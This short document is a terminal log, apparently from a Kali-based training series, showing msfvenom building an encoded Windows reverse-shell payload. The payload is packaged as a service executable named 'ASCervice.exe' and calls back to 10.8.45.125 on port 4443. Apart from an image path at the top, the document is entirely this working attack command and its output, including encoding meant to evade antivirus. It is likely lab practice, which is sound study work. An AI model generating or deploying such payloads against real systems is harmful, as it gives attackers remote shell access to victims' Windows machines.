 C:\home\kali\30-days\Day_5> msfvenom -p windows/shell_reverse_tcp LHOST=10.8.45.125 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCervice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: ASCervice.exe